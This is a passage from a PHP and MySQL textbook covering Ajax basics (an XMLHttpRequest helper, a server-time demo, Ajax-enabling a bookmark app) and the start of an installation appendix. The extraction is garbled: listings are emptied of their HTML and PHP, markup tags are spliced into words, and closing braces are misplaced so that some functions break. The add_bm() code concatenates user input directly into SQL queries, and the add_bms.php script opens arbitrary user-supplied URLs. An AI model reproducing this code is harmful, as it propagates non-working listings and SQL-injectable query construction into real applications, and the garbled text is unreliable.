try {<br />
/* for Firefox */<br />
req = new XMLHttpRequest();<br />
} catch (err) {<br />
try {<br />
/* for some versions of IE */<br />
req = new ActiveXObject("Msxml2.XMLHTTP");<br />
} catch (err) {<br />
try {<br />
/* for some other versions of IE */<br />
req = new ActiveXObject("Microsoft.XMLHTTP");<br />
} catch (err) {<br />
req = false;<br />
}<br />
}<br />
}<br />
return req;<br />
}<br />
If you place this bit of JavaScript in a file called ajax_functions.js <strong>and</strong> place it on<br />
your web server, you have the beginning of an Ajax library of functions.<br />
When you want to create an instance of XMLHTTPRequest in your Ajax application,<br />
you include the file that contains your functions:<br />
<br />
And then invoke the new object <strong>and</strong> carry on with your coding:<br />
<br />
var myReq = getXMLHTTPRequest();<br />
<br />
In the next section you’ll add the next piece of the puzzle to your Ajax functions file.<br />
Communicating with the Server<br />
With the example in the preceding section, all you have achieved is the creation of a<br />
new XMLHTTPRequest object; you haven’t actually performed a communicative task with<br />
it. In the following example, you’ll create a JavaScript function that sends a request to the<br />
server, specifically to a <strong>PHP</strong> script called servertime.php.
Fundamental Ajax<br />
863<br />
function getServerTime() {<br />
var thePage = 'servertime.php';<br />
myR<strong>and</strong> = parseInt(Math.r<strong>and</strong>om()*999999999999999);<br />
var theURL = thePage +"?r<strong>and</strong>="+myR<strong>and</strong>;<br />
myReq.open("GET", theURL, true);<br />
myReq.onreadystatechange = theHTTPResponse;<br />
myReq.send(null);<br />
}<br />
The first line in the function creates a variable called thePage with a value of servertime.php.This<br />
is the name of the <strong>PHP</strong> script that will reside on your server.<br />
The next line may seem out of place, as it creates a r<strong>and</strong>om number.The obvious<br />
question is “What does a r<strong>and</strong>om number have to do with getting the server time?”The<br />
answer is that it doesn’t have any direct effect on the script itself.The reason the r<strong>and</strong>om<br />
number is created, <strong>and</strong> then appended to the URL in the third line of the function, is to<br />
avoid any problems with the browser (or a proxy) caching the request. If the URL were<br />
simply http://yourserver/yourscript.php, the results might be cached. However, if the<br />
URL is http://yourserver/yourscript.php?r<strong>and</strong>=r<strong>and</strong>val, there isn’t anything to cache<br />
because the URL will be different every time, although the functionality of the underlying<br />
script will not change.<br />
The final three lines of the function use three methods (open, onreadystatechange,<br />
<strong>and</strong> send) of the instance of the XMLHTTPRequest object created by calling<br />
getXMLHTTPRequest() as seen in the previous section.<br />
In the line using the open method, the parameters are the type of request (GET), the<br />
URL (theURL), <strong>and</strong> a value of true indicating that the request is to be asynchronous.<br />
In the line using the onreadystatechange method, the function will invoke a new<br />
function, theHTTPResponse, when the state of the object changes.<br />
In the line using the send method, the function sends NULL content to the server-side<br />
script.<br />
At this point, create a file called servertime.php containing the code in Listing 34.1.<br />
Listing 34.1<br />
The Contents of servertime.php<br />
<br />
This script gets the current server time, through the use of the date() function in <strong>PHP</strong>,<br />
<strong>and</strong> returns this value within an XML-encoded string. Specifically, the date() function<br />
is called twice; once as date('H:i:s'), which returns the hours, minutes, <strong>and</strong> seconds of
864 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
the current server time based on the 24-hour clock, <strong>and</strong> once as date('M d, Y'),<br />
which returns the month, date, <strong>and</strong> year the script was called.<br />
The result string itself will look like the following, with the items in brackets replaced<br />
by the actual values:<br />
<br />
<br />
<br />
It is [time] on [date].<br />
<br />
<br />
In the next section, you’ll create the remaining function, theHTTPResponse(), <strong>and</strong> do<br />
something with the response from the <strong>PHP</strong> script on the server.<br />
Working with the Server Response<br />
The getServerTime() function in the preceding section is ready to invoke<br />
theHTTPResponse() <strong>and</strong> do something with the string that is returned.The following<br />
example interprets the response <strong>and</strong> gets a string to display to the end user:<br />
function theHTTPResponse() {<br />
if (myReq.readyState == 4) {<br />
if(myReq.status == 200) {<br />
var timeString =<br />
myReq.responseXML.getElementsByTagName("timestring")[0];<br />
document.getElementById('showtime').innerHTML =<br />
timeString.childNodes[0].nodeValue;<br />
}<br />
} else {<br />
document.getElementById('showtime').innerHTML =<br />
'';<br />
}<br />
}<br />
The outer if…else statement checks the state of the object; if the object is in a state<br />
other than 4 (completed), an animation is displayed ().<br />
However, if myReq is in a readystate of 4, the next check is if the status from the server<br />
is 200 (OK).<br />
If the status is 200, a new variable is created: timeString.This variable is assigned the<br />
value stored in the timestring element of the XML data sent from the server-side script,<br />
which is retrieved by using the getElementByTagname method of the response from the<br />
object:<br />
var timeString = myReq.responseXML.getElementsByTagName("timestring")[0];
Fundamental Ajax<br />
865<br />
The next step is to display that value in some area defined by CSS in the HTML file. In<br />
this case, the value is going to be displayed in the document element defined as showtime:<br />
document.getElementById('showtime').innerHTML =<br />
timeString.childNodes[0].nodeValue;<br />
At this point, your ajax_functions.js script is complete; see Listing 34.2.<br />
Listing 34.2<br />
The Contents of ajax_functions.js<br />
function getXMLHTTPRequest() {<br />
var req = false;<br />
try {<br />
/* for Firefox */<br />
req = new XMLHttpRequest();<br />
} catch (err) {<br />
try {<br />
/* for some versions of IE */<br />
req = new ActiveXObject("Msxml2.XMLHTTP");<br />
} catch (err) {<br />
try {<br />
/* for some other versions of IE */<br />
req = new ActiveXObject("Microsoft.XMLHTTP");<br />
} catch (err) {<br />
req = false;<br />
}<br />
}<br />
}<br />
}<br />
return req;<br />
function getServerTime() {<br />
var thePage = 'servertime.php';<br />
myR<strong>and</strong> = parseInt(Math.r<strong>and</strong>om()*999999999999999);<br />
var theURL = thePage +"?r<strong>and</strong>="+myR<strong>and</strong>;<br />
myReq.open("GET", theURL, true);<br />
myReq.onreadystatechange = theHTTPResponse;<br />
myReq.send(null);<br />
}<br />
function theHTTPResponse() {<br />
if (myReq.readyState == 4) {<br />
if(myReq.status == 200) {<br />
var timeString =<br />
myReq.responseXML.getElementsByTagName("timestring")[0];
866 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Listing 34.2<br />
Continued<br />
document.getElementById('showtime').innerHTML =<br />
timeString.childNodes[0].nodeValue;<br />
}<br />
} else {<br />
document.getElementById('showtime').innerHTML =<br />
'';<br />
}<br />
}<br />
In the next section, you will finalize the HTML <strong>and</strong> put all the pieces together to create<br />
a single Ajax application.<br />
Putting It All Together<br />
As you learned earlier in this chapter, Ajax is a combination of technologies. In the preceding<br />
sections you have used JavaScript <strong>and</strong> <strong>PHP</strong>—client-side <strong>and</strong> server-side programming—to<br />
make an HTTP request <strong>and</strong> retrieve a response.The missing piece of the<br />
technological puzzle is the display portion: using XHTML <strong>and</strong> CSS to produce the<br />
result for the user to see.<br />
Listing 34.3 shows the contents of ajaxServerTime.html, the file that contains the<br />
style sheet entries <strong>and</strong> the calls to the JavaScript that invokes the <strong>PHP</strong> script <strong>and</strong> then<br />
retrieves the response from the server.<br />
Listing 34.3<br />
The Contents of ajaxServerTime.html<br />
<br />
<br />
<br />
<br />
body {<br />
background: #fff;<br />
font-family: Verdana, sans-serif;<br />
font-size: 12pt;<br />
font-weight: normal;<br />
}<br />
.displaybox {<br />
width: 300px;<br />
height: 50px;<br />
background-color:#ffffff;<br />
border:2px solid #000000;<br />
line-height: 2.5em;<br />
margin-top: 25px;
Fundamental Ajax<br />
867<br />
Listing 34.3<br />
Continued<br />
font-size: 12pt;<br />
font-weight: bold;<br />
}<br />
<br />
<br />
<br />
var myReq = getXMLHTTPRequest();<br />
<br />
<br />
<br />
<br />
Ajax Demonstration<br />
Place your mouse over the box below<br />
to get the current server time.<br />
The page will not refresh; only the contents of the box<br />
will change.<br />
<br />
<br />
<br />
<br />
The listing begins with the XHTML declaration, followed by the opening <strong>and</strong><br />
tags.Within the head area of the document, place the style sheet entries within<br />
the tag pair. Only two are defined here: the format of everything<br />
within the body tag, <strong>and</strong> the format of the element using the displaybox class.The<br />
displaybox class is defined as a 300-pixel wide, 50-pixel high white box with a black<br />
border. Additionally, everything in it will be in a bold 12-point font.<br />
After the style sheet entries, but still within the head element, is the link to the<br />
JavaScript library of functions:<br />
<br />
This is followed by the creation of a new XMLHTTPRequest object called myReq:<br />
<br />
var myReq = getXMLHTTPRequest();<br />
868 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
The head element is then closed <strong>and</strong> the body element begins.Within the body element,<br />
only XHTML is present.Within a centered div element, you will find the text for<br />
the page heading (Ajax Demonstration) as well as the instructions for users to place their<br />
mouse over the box below to get the current server time.<br />
It is within the attributes of the div element with the id of showtime that the action<br />
really takes place, specifically within the onmouseover event h<strong>and</strong>ler:<br />
<br />
The use of onmouseover means that when the user’s mouse enters the area defined by<br />
the div called showtime, the JavaScript function getServerTime() is invoked. Invoking<br />
this function initiates the request to the server, the server responds, <strong>and</strong> the resulting text<br />
appears within this div element.<br />
Note<br />
The JavaScript function could have been invoked several other ways, such as through an onclick event<br />
using a form button.<br />
Figures 34.1, 34.2, <strong>and</strong> 34.3 show the sequence of events when these scripts are in<br />
action. At no time does the ajaxServerTime.html reload; only the contents of the div<br />
called showtime.<br />
Figure 34.1<br />
Initially loading ajaxServerTime.html shows instructions<br />
<strong>and</strong> a blank box.
Fundamental Ajax<br />
869<br />
Figure 34.2<br />
The user mouses over the area <strong>and</strong> starts the request; the icon<br />
indicates that the object is loading.<br />
Figure 34.3 The result from the server is displayed in the div called showtime;<br />
mousing over the area again results in another invocation of the script.
870 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Adding Ajax Elements to Earlier Projects<br />
None of the projects in Part V of this book,“Building Practical <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
Projects,” are Ajax-enabled out of the box. Each project consists of a series of form submissions<br />
<strong>and</strong> page reloads. Although the pages contain dynamic elements, none are of the<br />
streamlined user experience we expect in the era of <strong>Web</strong> 2.0.<br />
However, including Ajax elements in these projects would have shifted the focus away<br />
from the basics of creating web applications with <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>. In other words, you<br />
have to learn to walk before you can run. But now that you know how to run—or at<br />
least jog a little—you can begin to think about modifying elements of these applications<br />
to include Ajax, or you can begin to think about including Ajax elements in new applications<br />
you might create.<br />
The thought process of the Ajax developer goes something like this:What are the distinct<br />
user actions, <strong>and</strong> what page events will invoke those actions? For example, do you<br />
want your users always to press a button element to submit a form <strong>and</strong> move on to the<br />
next step, or can simply changing the focus on a form element (text field, option button,<br />
check box) invoke an asynchronous request to the web server? After you decide the<br />
types of actions you want to include, you can begin writing the JavaScript functions that<br />
invoke <strong>PHP</strong> scripts that h<strong>and</strong>le the request to <strong>and</strong> result from the server.<br />
In the following sections you’ll add some Ajax elements to existing scripts created<br />
previously in this book.<br />
Adding Ajax Elements to <strong>PHP</strong>bookmark<br />
In Chapter 27,“Building User Authentication <strong>and</strong> Personalization,” you created an application<br />
called <strong>PHP</strong>bookmark.This application requires user registration <strong>and</strong> login before<br />
saving bookmarks <strong>and</strong> getting recommendations for bookmarks you might like that have<br />
been saved by other users.<br />
Because this application is already created <strong>and</strong> consists of several tightly connected<br />
<strong>PHP</strong> scripts <strong>and</strong> libraries of functions, the first step is to think of how to add additional<br />
files into the mix—whether they are style sheets, JavaScript functions, or <strong>PHP</strong> to h<strong>and</strong>le<br />
actions on the server side.The answer is simple: create a separate file for styles <strong>and</strong> a separate<br />
file for all JavaScript functions.Then add a snippet of code to the existing <strong>PHP</strong><br />
scripts from Chapter 27 to include these external files, when necessary, <strong>and</strong> the invocation<br />
of the JavaScript functions themselves. Any additional <strong>PHP</strong> scripts you create will<br />
also be kept separate from the existing application files.<br />
After determining how to manage your new files, it’s time to determine which user<br />
functions can get the Ajax treatment. Although the user registration <strong>and</strong> login portion of<br />
the application could be a prime c<strong>and</strong>idate for becoming Ajax-enabled, in the interest of<br />
space we have selected the functionality surrounding adding <strong>and</strong> editing the bookmarks<br />
stored by the user.<br />
You will also make changes to the existing application files. It’s a good idea to<br />
copy the files from Chapter 27 into a new directory for use with this chapter; any
Adding Ajax Elements to Earlier Projects<br />
871<br />
changes you make will then be uploaded into this new directory rather than a working<br />
version of <strong>PHP</strong>bookmark you might already have installed.<br />
Note<br />
If you were to turn the registration into an Ajax-enabled area of your application, you could invoke a<br />
JavaScript function to call a <strong>PHP</strong> script to verify that a user’s email address <strong>and</strong> username are not already in<br />
the system. The function would also show an error if they are, <strong>and</strong> ultimately disallow the registration form<br />
to be submitted before these errors are corrected.<br />
Creating Additional Files<br />
As mentioned previously, you will add new files into the existing application structure.<br />
Although you will fill in these files as you go through the sections that follow, it is a<br />
good idea to get your bearings before you continue.<br />
Assume you will have at least two new files: a style sheet <strong>and</strong> a library of JavaScript<br />
functions. Create these two files now; call them new_ss.css <strong>and</strong> new_ajax.js.The new<br />
style sheet (new_ss.css) can be empty, because we haven’t yet defined new styles, but<br />
the new_ajax.js file should contain the getXMLHTTPRequest() function you created<br />
earlier in the chapter to create a new instance of the XMLHTTPRequest object in all<br />
browsers. Although you will be adding to these files, you can upload them as is to your<br />
web server at this time.<br />
The next step is to add a link to both these files in one of the existing display functions<br />
for the <strong>PHP</strong>bookmark application. Doing so will ensure that the styles from the<br />
style sheet are always available, as are the functions from the JavaScript library. If you<br />
recall from Chapter 27, the function that controls the output of the head element of the<br />
HTML (among other things) is called do_html_header(), <strong>and</strong> it resides in the<br />
output_fns.php file.<br />
A new version of this function is shown in Listing 34.4.<br />
Listing 34.4 Amended Version of do_html_header() Containing Links to the New<br />
Style Sheet <strong>and</strong> JavaScript Function Libraries<br />
function do_html_header($title) {<br />
// print an HTML header<br />
?><br />
<br />
<br />
<br />
<br />
body { font-family: Arial, Helvetica, sans-serif; font-size: 13px; }<br />
li, td { font-family: Arial, Helvetica, sans-serif; font-size: 13px; }<br />
hr { color: #3333cc; }<br />
a { color: #000000; }
872 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Listing 34.4<br />
<br />
Continued<br />
<br />
<br />
<br />
<br />
<br />
<strong>PHP</strong>bookmark<br />
<br />
<br />
<br />
var myReq = getXMLHTTPRequest();
Adding Ajax Elements to Earlier Projects<br />
873<br />
Listing 34.5<br />
Continued<br />
<br />
<br />
<br />
New BM:<br />
<br />
<br />
<br />
<br />
<br />
874 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
The value of params is then sent to the back-end <strong>PHP</strong> script in the last line of the function:<br />
myReq.send(params);<br />
Before the values are sent, three request headers are also sent so that the server knows<br />
how to h<strong>and</strong>le the data sent in the POST request:<br />
myReq.setRequestHeader("Content-type", "application/x-www-form-urlencoded");<br />
myReq.setRequestHeader("Content-length", params.length);<br />
myReq.setRequestHeader("Connection", "close");<br />
The next step in this process is to create the JavaScript function to h<strong>and</strong>le the server<br />
response; we have called this addBMResponse:<br />
myReq.onreadystatechange = addBMResponse;<br />
Again, this code is similar to the theHTTPResponse function created earlier in the chapter.The<br />
code for addBMResponse is seen in Listing 34.7.<br />
Listing 34.7<br />
The JavaScript Function addBMResponse()<br />
function addBMResponse() {<br />
if (myReq.readyState == 4) {<br />
if(myReq.status == 200) {<br />
result = myReq.responseText;<br />
document.getElementById('displayresult').innerHTML = result;<br />
} else {<br />
alert('There was a problem with the request.');<br />
}<br />
}<br />
}<br />
This JavaScript function first checks the state of the object; if it has completed its<br />
process, it next checks that the response code from the server was 200 (OK). If the<br />
response code is not 200, an alert is shown with the words “There was a problem with<br />
the request.” Any other responses will come from the execution of the add_bms.php<br />
script <strong>and</strong> will be displayed in a div with an id value of displayresult. For the<br />
moment, the displayresult id is defined in the new_ss.css style sheet as follows (a<br />
white background):<br />
#displayresult {<br />
background: #fff;<br />
}
Adding Ajax Elements to Earlier Projects<br />
875<br />
The following line of code has been added after the closing form tag in the <strong>PHP</strong> function<br />
display_add_bm_form(); this is the div in which the result from the server will be<br />
displayed to the user.<br />
<br />
Next, you will have to make modifications to the existing add_bms.php code.<br />
Additional Modifications to Existing Code<br />
If you were to attempt to add a bookmark without modifying anything in the<br />
add_bms.php script, the actual process of checking user permissions <strong>and</strong> adding a bookmark<br />
would work just fine. However, the result would be the monstrosity seen in Figure<br />
34.4, which includes the duplication of the title, logo, <strong>and</strong> footer links, as well as other<br />
issues with the application display.<br />
Figure 34.4<br />
Adding a bookmark before editing the add_bms.php script.<br />
In the non-Ajax version of the <strong>PHP</strong>bookmark application, remember that the form is<br />
one page, the submission result is another, <strong>and</strong> all page elements are reloaded at all times.<br />
However, in this Ajax-enabled environment, you want to add a new bookmark, get the<br />
result from the server, <strong>and</strong> continue on to add more bookmarks (or not) without reloading<br />
any page elements.This new functionality necessitates some changes to the<br />
add_bms.php code.The original code is shown in Listing 34.8.
876 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Listing 34.8<br />
The Original <strong>PHP</strong> Code in add_bms.php<br />
<br />
The first line of the script brings all the items of the bookmark_fns.php file into play. If<br />
you look at the contents of bookmark_fns.php you will notice that it calls yet another<br />
series of files:
Adding Ajax Elements to Earlier Projects<br />
877<br />
<br />
Although you may or may not need all the items in these files in the Ajax-enabled version<br />
of the bookmark addition sequence, the comment at the beginning says it all—<br />
every file will contain all our functions <strong>and</strong> exceptions. In this situation, as<br />
you are moving from a series of dynamic pages to all-in-one Ajax-enabled functionality,<br />
it is better to have a few extra elements than to remove core functionality before you are<br />
sure you don’t need it. Keep the first line of add_bms.php as is.<br />
The second line, which begins or continues a user session, should also remain as is;<br />
even in the Ajax-enabled version of this action you will want some sense of security<br />
intact. Similarly, the third line can remain as well.This line gives the shortname<br />
$new_url to the POST value sent through the request:<br />
$new_url = $_POST['new_url'];<br />
Finally, you are at the point in which you can remove something, namely this line:<br />
do_html_header('Adding bookmarks');<br />
Because you are already on a page (add_bm_form.php) that contains HTML header<br />
information, there is no need to repeat it again—you’re not moving to a different page.<br />
This repetition produces the two sets of header graphics <strong>and</strong> titles that you see in Figure<br />
34.4. For similar reasons, you can eliminate two lines at the end of add_bms.php as well:<br />
display_user_menu();<br />
do_html_footer();<br />
If you remove these elements, upload the file to the server, <strong>and</strong> attempt to add another<br />
bookmark, the results will be closer to what you expect, although there are still some<br />
changes to be made. Figure 34.5 shows the application display with changes made in<br />
the code to this point.<br />
We still have a duplicate message regarding the status of the user as “logged in,” but<br />
the issues are not nearly as unappealing as before.The next step is to remove the duplicate<br />
messages <strong>and</strong> to change some of the other exceptions-related functionality so that it<br />
makes sense in an Ajax-environment.
878 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Figure 34.5<br />
Adding a bookmark after the first pass of editing the<br />
add_bms.php script.<br />
To remove the duplicate message regarding the user’s login name, delete this line from<br />
add_bms.php:<br />
check_valid_user();<br />
The check for valid user will have already been done when the add_bms_form.php page<br />
was loaded; you wouldn’t be on the page that invokes Ajax functionality if you weren’t<br />
found to be a valid user.<br />
The next step is to remove the outer try block <strong>and</strong> the exception h<strong>and</strong>ling.The reason<br />
for this is because you want the script to get to the end in which the list of URLs<br />
already stored is displayed for the user.This means some adjustments will be made along<br />
the way to reintroduce error text as necessary. Listing 34.9 shows an amended version of<br />
add_bms.php.<br />
Listing 34.9<br />
An Amended Version of add_bms.php<br />
Adding Ajax Elements to Earlier Projects<br />
879<br />
Listing 34.9<br />
Continued<br />
//check that form has been completed<br />
if (!filled_out($_POST)) {<br />
//has not<br />
echo "Form not completely filled out.";<br />
} else {<br />
// has; check <strong>and</strong> fix URL format if necessary<br />
if (strstr($new_url, 'http://') === false) {<br />
$new_url = 'http://'.$new_url;<br />
}<br />
// continue on to check URL is valid<br />
if (!(@fopen($new_url, 'r'))) {<br />
echo "Not a valid URL.";<br />
} else {<br />
//it is valid, so continue to add it<br />
add_bm($new_url);<br />
echo "Bookmark added.";<br />
}<br />
}<br />
// regardless of the status of the current request<br />
// get the bookmarks this user has already saved<br />
if ($url_array = get_user_urls($_SESSION['valid_user'])) {<br />
display_user_urls($url_array);<br />
}<br />
?><br />
This version of the script still follows a logical path through possible events, but displays<br />
an appropriate error message without duplicating any other page elements.<br />
The first check is whether the form itself has been filled out. If it has not, an error<br />
message is displayed between the addition form <strong>and</strong> the user’s current list of stored<br />
bookmarks.You can see this response in Figure 34.6.<br />
The second check is whether the URL is properly formed; if it is not, the string is<br />
transformed into a proper URL <strong>and</strong> moves on to the next step. In the next step, a socket<br />
is opened <strong>and</strong> the URL is tested for validity. If it fails, an error message is displayed<br />
between the addition form <strong>and</strong> the user’s current list of stored bookmarks. However, if<br />
the URL is valid, it is added to the user’s existing list of stored URLs. In Figure 34.7<br />
you can see the response when attempting to add an invalid URL.
880 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Figure 34.6<br />
Attempting to add a blank value.<br />
Figure 34.7<br />
Attempting to add an invalid URL.
Adding Ajax Elements to Earlier Projects<br />
881<br />
Finally, <strong>and</strong> regardless of the errors in attempting to add a URL, the user’s existing bookmarks<br />
are displayed.You can see this result in Figure 34.8.<br />
Figure 34.8<br />
Success—a valid URL has been added.<br />
Although the core functionality around adding a bookmark has been successfully Ajaxenabled,<br />
a few elements still need some work. For instance, the add_bm() function in the<br />
url_fns.php file contains some exceptions that could be h<strong>and</strong>led differently to produce<br />
an error message in this new system. Listing 34.10 shows the existing add_bm() function.<br />
Listing 34.10<br />
Existing add_bm()Function in url_fns.php<br />
function add_bm($new_url) {<br />
// Add new bookmark to the database<br />
echo "Attempting to add ".htmlspecialchars($new_url)."";<br />
$valid_user = $_SESSION['valid_user'];<br />
$conn = db_connect();<br />
// check not a repeat bookmark<br />
$result = $conn->query("select * from bookmark<br />
where username='$valid_user'
882 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Listing 34.10<br />
Continued<br />
<strong>and</strong> bm_URL='".$new_url."'");<br />
if ($result && ($result->num_rows>0)) {<br />
throw new Exception('Bookmark already exists.');<br />
}<br />
// insert the new bookmark<br />
if (!$conn->query("insert into bookmark values<br />
('".$valid_user."', '".$new_url."')")) {<br />
throw new Exception('Bookmark could not be inserted.');<br />
}<br />
}<br />
return true;<br />
In this situation, all we want to do is change the exceptions to produce error messages<br />
<strong>and</strong> continue the processing (display).This can be done by changing the two distinct if<br />
blocks to the following:<br />
if ($result && ($result->num_rows>0)) {<br />
echo "Bookmark already exists.";<br />
} else {<br />
//attempt to add<br />
if (!$conn->query("insert into bookmark values<br />
('".$valid_user."', '".$new_url."')")) {<br />
echo "Bookmark could not be inserted.";<br />
} else {<br />
echo "Bookmark added.";<br />
}<br />
}<br />
This version of the script still follows a logical path through possible events <strong>and</strong> displays<br />
appropriate error messages. After checking to see whether the bookmark already exists<br />
for the user, either an error message is displayed between the addition form <strong>and</strong> the<br />
user’s current list of stored bookmarks, or the script attempts to add the bookmark.<br />
If the bookmark cannot be added, again an error message is displayed between the<br />
addition form <strong>and</strong> the user’s current list of stored bookmarks. However, if the bookmark<br />
is successfully added, the message “Bookmark added” is displayed.This echo statement<br />
has been removed from the add_bm.php script <strong>and</strong> put in this position in the add_bm()<br />
function because otherwise the user could have seen an error message such as<br />
“Bookmark could not be inserted” followed by a success message of “Bookmark added,”<br />
even though the outcome was not successful.<br />
Figure 34.9 shows the result of these changes.
Adding Ajax Elements to Earlier Projects<br />
883<br />
Figure 34.9<br />
Attempting to add a bookmark that already exists.<br />
Additional Changes to <strong>PHP</strong>bookmark<br />
Changing the bookmark addition functionality to an Ajax-enabled user interface is just<br />
the first of many changes you could make to this application.The next logical choice<br />
might be the bookmark deletion functionality.The process might go something like this:<br />
n Remove the Delete BM link from the page footer.<br />
n Invoke a new JavaScript function when the user checks the Delete? check box<br />
next to a bookmark.<br />
n Modify the delete_bm.php script so that it can be invoked by the new JavaScript<br />
function, complete the deletion process, <strong>and</strong> return a message to the user.<br />
n Make any additional modifications to the functionality to ensure that actions occur<br />
<strong>and</strong> messages are displayed appropriately within the new user interface.<br />
With the structure already in place for these changes, you should be able to make them<br />
just with the information provided in this chapter. However, the following sections provide<br />
links to resources containing much more information on creating Ajax-enabled<br />
sites.<br />
Remember, Ajax is a set of technologies that work together to create a more fluid<br />
user experience; this often necessitates rethinking an application from the ground up<br />
now that you know what you can do when all the puzzle pieces fall into place.
884 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
For More Information<br />
The information in this chapter barely scratches the surface of creating Ajax-enabled<br />
applications. A new book, Sams Teach Yourself Ajax, JavaScript, <strong>and</strong> <strong>PHP</strong> All in One, discusses<br />
all the information in this chapter (<strong>and</strong> then some) in much greater detail <strong>and</strong> would<br />
be a logical next step after getting your feet wet in this chapter.There are also numerous<br />
websites devoted to all or part of the technologies that make up Ajax applications, as well<br />
as third-party code libraries that will enable you to move forward in your development<br />
processes without having to reinvent the wheel, so to speak.<br />
Learning More about the Document Object Model (DOM)<br />
Although this book covers server-side programming with <strong>PHP</strong>, <strong>and</strong> using <strong>MySQL</strong> as the<br />
relational database that powers dynamic applications, it does not cover anything on the<br />
client-side, such as XHTML, CSS, JavaScript, <strong>and</strong> the Document Object Model (DOM).<br />
If you are unfamiliar with the DOM, this would be the primary subject to tackle while<br />
increasing your knowledgebase in anticipation of developing full-fledged Ajax applications.<br />
Many, if not all, of your Ajax applications will use JavaScript to manipulate the DOM.<br />
Whether you are working with display elements, browser history, or window locations, a<br />
thorough underst<strong>and</strong>ing of the objects <strong>and</strong> properties available through the DOM is crucial<br />
to producing the streamlined user experience that is the goal of Ajax applications.<br />
The following sites contain a plethora of good information for learning about the<br />
DOM:<br />
n The W3C technical reports on the Document Object Model, at http://<br />
www.w3.org/DOM/DOMTR<br />
n The home of the DOM Scripting Task Force, at http://domscripting.<br />
webst<strong>and</strong>ards.org/<br />
n The Mozilla Project’s Developer Documents on DOM, at http://developer.<br />
mozilla.org/en/docs/DOM (also a good resource for JavaScript documents, at<br />
http://developer.mozilla.org/en/docs/JavaScript)<br />
JavaScript Libraries for Ajax Applications<br />
Ajax-enabled applications have been around since 2005, when Jesse James Garrett wrote<br />
the essay in which he coined the term Ajax because he “needed something shorter than<br />
‘Asynchronous JavaScript + CSS + DOM + XMLHttpRequest’ to use when discussing<br />
this approach with clients.”There has been more than enough time since then for thirdparty<br />
development of JavaScript function libraries to enable developers in their creation<br />
of Ajax applications.<br />
Note<br />
Read Garrett’s essay, “Ajax: A New Approach to <strong>Web</strong> Applications,” at http://www.adaptivepath.com/ideas/<br />
essays/archives/000385.php.
For More Information<br />
885<br />
Some popular libraries are listed next, although spending some time at any Ajax developer<br />
websites will quickly introduce you to many more. Selecting one (or more) to use<br />
will decrease your development time because you will not, as previously mentioned, have<br />
to reinvent the wheel.<br />
n The Prototype JavaScript Framework simplifies DOM manipulation, <strong>and</strong> the use<br />
of the XMLHTTPRequest object, on the way to creating complex Ajax applications.<br />
For more information, visit http://www.prototypejs.org/.<br />
n Dojo is an open-source toolkit that includes basic JavaScript functions as well as a<br />
widget creation framework <strong>and</strong> a mechanism for efficiently packaging <strong>and</strong> delivering<br />
code to the end user. For more information, visit http://dojotoolkit.org/.<br />
n MochiKit is a lightweight library that includes functions for working with the<br />
DOM <strong>and</strong> formatting output for the end user.The MochiKit tagline is a bit crude<br />
but honest:“MochiKit makes JavaScript suck less.”The functions <strong>and</strong> solutions in<br />
MochiKit, the documentation available for developers, <strong>and</strong> the sample projects created<br />
with the use of MochiKit make this worthy of review. For more information,<br />
visit http://mochikit.com/.<br />
Ajax Developer <strong>Web</strong>sites<br />
Finally, the best way to learn about Ajax development is to try it. Gather some code<br />
snippets, figure out how to integrate pieces into your existing applications, <strong>and</strong> learn<br />
from those who have been working with the technologies for some time. Following are<br />
some resources that will help get you started in Ajax development:<br />
n Ajaxian is a developer portal providing news, articles, tutorials, <strong>and</strong> sample code for<br />
new <strong>and</strong> experienced developers. For more information, visit http://ajaxian.com/.<br />
n Ajax Matters contains in-depth articles on Ajax development. For more information,<br />
visit http://www.ajaxmatters.com/.<br />
n Ajax Lines is another developer portal with links to news <strong>and</strong> articles on all things<br />
Ajax. For more information, visit http://www.ajaxlines.com/.
VI<br />
Appendixes<br />
A<br />
B<br />
Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
<strong>Web</strong> Resources
A<br />
Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
APACHE, <strong>PHP</strong>, AND MYSQL ARE AVAILABLE FOR MANY combinations of operating systems<br />
<strong>and</strong> web servers. In this appendix, we explain how to set up Apache, <strong>PHP</strong>, <strong>and</strong><br />
<strong>MySQL</strong> on a few server platforms.We cover the most common options available for<br />
Unix <strong>and</strong> Windows Vista.<br />
Key topics covered in this appendix include<br />
n Running <strong>PHP</strong> as a CGI interpreter or as a module<br />
n Installing Apache, SSL, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> under Unix<br />
n Installing Apache, <strong>PHP</strong>, <strong>and</strong> <strong>MySQL</strong> under Windows<br />
n<br />
n<br />
n<br />
Testing that it’s working using phpinfo()<br />
Installing PEAR<br />
Considering other configurations<br />
Note<br />
Adding <strong>PHP</strong> to Microsoft Internet Information Server or other web servers is not included in this appendix.<br />
We recommend using the Apache web server when possible. For information on installation of <strong>PHP</strong> on<br />
Microsoft IIS or Personal <strong>Web</strong> Server (PWS), please see the <strong>PHP</strong> Manual section at http://www.php.net/<br />
manual/en/install.windows.iis.php.<br />
Our goal in this appendix is to provide you with an installation guide for a web server<br />
that will enable you to host multiple websites. Some sites, like those in the examples,<br />
require Secure Sockets Layer (SSL) for e-commerce solutions. And most are driven via<br />
scripts to connect to a database (DB) server <strong>and</strong> extract <strong>and</strong> process data.<br />
Many <strong>PHP</strong> users never need to install <strong>PHP</strong> on a machine, which is why this material<br />
is in an appendix rather than Chapter 1,“<strong>PHP</strong> Crash Course.”The easiest way to get<br />
access to a reliable server with a fast connection to the Internet <strong>and</strong> <strong>PHP</strong> already<br />
installed is to simply sign up for an account at one of the thous<strong>and</strong>s of hosting services<br />
or hosting service resellers around the globe.
